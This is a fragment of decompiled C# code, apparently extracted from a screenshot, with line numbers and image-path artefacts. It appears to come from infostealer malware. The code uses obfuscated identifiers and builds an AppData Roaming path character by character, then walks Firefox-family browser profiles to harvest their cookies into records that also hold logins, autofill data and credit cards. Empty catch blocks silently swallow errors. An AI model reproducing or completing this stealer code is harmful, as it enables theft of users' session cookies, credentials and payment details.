 g_E_c_к_0 ✕
94 'a',
95 't',
96 'a',
97 '\\',
98 'R',
99 'o',
100 'a',
101 'E',
102 'n',
103 'v',
104 'i',
105 'r',
106 'o',
107 'n',
108 'm',
109 'e',
110 'n',
111 't',
112 'm',
113 'i',
114 'n',
115 'g'
116 }).Replace("Environment", string.Empty))) ? g_E_c_К_0.GeckoRoamingName(fullName) : g_E_c_К_0.GeckoLocalName(fullName);
117 if (!string.IsNullOrEmpty(text2))
118 {
119 Browser browser = new Browser
120 {
121 BrowserName = text2,
122 BrowserProfile = new DirectoryInfo(fullName).Name,
123 Cookies = new List<ScannedCookie>(g_E_c_К_0.EnumCook(fullName)),
124 Logins = new List<Account>(),
125 Autofills = new List<Autofill>(),
126 CC = new List<CC>()
127 };
128 if (!browser.IsEmpty())
129 {
130 list.Add(browser);
131 }
132 }
133 }
134 }
135 catch
136 {
137 }
138 }
139 }
140 catch (Exception)
141 {
142 }
143 return list;
144 }
145
100 %